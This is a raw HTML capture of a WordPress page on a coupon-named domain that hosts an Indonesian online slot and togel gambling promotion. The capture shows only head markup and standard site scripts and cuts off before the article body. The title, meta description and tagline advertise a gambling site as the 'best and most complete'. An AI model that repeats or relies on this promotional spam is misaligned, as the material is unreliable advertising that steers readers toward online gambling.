

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terunggul-dan-terkomplet-di-lembor/
body_size: 15186
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
KOITOTO - Situs Slot Online Referensi Terunggul dan Terkomplet di Lembor - MichaelsprintablecouponnowMichaelsprintablecouponnow	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://michaelsprintablecouponnow.com/wp-content/themes/twentyten/style.css?ver=20240402" />
<link rel="pingback" href="https://michaelsprintablecouponnow.com/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/michaelsprintablecouponnow.com\/koitoto-situs-slot-online-referensi-terunggul-dan-terkomplet-di-lembor\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terunggul-dan-terkomplet-di-lembor/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO - Situs Slot Online Referensi Terunggul dan Terkomplet di Lembor - Michaelsprintablecouponnow" />
	<meta property="og:description" content="KOITOTO &#8211; Diketahui, Slot udah jadi salah satunya perjudian yang berkembang cepat dan banyak dimainkan beberapa penjudi waktu ini. Pencinta judi Slot di Indonesia sendiri termasuk sangat tinggi di mana membikin permainan ini lebih banyak didatangkan beberapa situs judi online. &hellip; Continue reading &rarr;" />
	<meta property="og:url" content="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terunggul-dan-terkomplet-di-lembor/" />
	<meta property="og:site_name" content="Michaelsprintablecouponnow" />
	<meta property="article:published_time" content="2023-01-01T17:08:52+00:00" />
	<meta property="og:image" content="https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terunggul-dan-terkomplet-di-lembor/","url":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terunggul-dan-terkomplet-di-lembor/","name":"KOITOTO - Situs Slot Online Referensi Terunggul dan Terkomplet di Lembor - Michaelsprintablecouponnow","isPartOf":{"@id":"https://michaelsprintablecouponnow.com/#website"},"primaryImageOfPage":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terunggul-dan-terkomplet-di-lembor/#primaryimage"},"image":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terunggul-dan-terkomplet-di-lembor/#primaryimage"},"thumbnailUrl":"https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg","datePublished":"2023-01-01T17:08:52+00:00","dateModified":"2023-01-01T17:08:52+00:00","author":{"@id":"https://michaelsprintablecouponnow.com/#/schema/person/7bbe4a2a5355739848cee8d682ccc6fb"},"breadcrumb":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terunggul-dan-terkomplet-di-lembor/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terunggul-dan-terkomplet-di-lembor/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terunggul-dan-terkomplet-di-lembor/#primaryimage","url":"https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg","contentUrl":"https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg","width":1680,"height":960,"caption":"TOGEL ONLINE"},{"@type":"BreadcrumbList","@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terunggul-dan-terkomplet-di-lembor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://michaelsprintablecouponnow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO &#8211; Situs Slot Online Referensi Terunggul dan Terkomplet di Lembor"}]},{"@type":"WebSite","@id":"https://michaelsprintablecouponnow.com/#website","url":"https://michaelsprintablecouponnow.com/","name":"Michaelsprintablecouponnow","description":"Mengenal Jenis Permainan Togel Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://michaelsprintablecouponnow.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://michaelsprintablecouponnow.com/#/schema/person/7bbe4a2a5355739848cee8d682ccc6fb","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://michaelsprintablecouponnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cae55769f56ef438e68b2be5c4566f02432a5486735db817f7bdef5d20fb6180?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cae55769f56ef438e68b2be5c4566f02432a5486735db817f7bdef5d20fb6180?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://michaelsprintablecouponnow.com"],"url":"https://michaelsprintablecouponnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Michaelsprintablecouponnow &raquo; Feed" href="https://michaelsprintablecouponnow.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/michaelsprintablecouponnow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://michaelsprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://michaelsprintablecouponnow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='https://michaelsprintablecouponnow.com/wp-content/themes/twentyten/blocks.css?ver=20230627' type='text/css' media='all' />
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.8.3" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://michaelsprintablecouponnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://michaelsprintablecouponnow.com/wp-json/wp/v2/posts/1051" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://michaelsprintablecouponnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://michaelsprintablecouponnow.com/?p=1051' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://michaelsprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmichaelsprintablecouponnow.com%2Fkoitoto-situs-slot-online-referensi-terunggul-dan-terkomplet-di-lembor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://michaelsprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmichaelsprintablecouponnow.com%2Fkoitoto-situs-slot-online-referensi-terunggul-dan-terkomplet-di-lembor%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terunggul-dan-terkomplet-di-lembor/?amp=1"><link rel="amphtml" href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terunggul-dan-terkomplet-di-lembor/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style></head>

<body class="wp-singular post-template-default single single-post postid-1051 single-format-standard wp-theme-twentyten">

<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://michaelsprintablecouponnow.com/" rel="home">Michaelsprintablecouponnow</a>
					</span>
				</div>
				<div id="site-description">Mengenal Jenis Permainan Togel Online</div>

				<img src="https://michaelsprintablecouponnow.com/wp-content/themes/twentyten/images/headers/path.jpg" width="940" height="198" alt="Michaelsprintablecouponnow" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content">Skip to content</a></div>
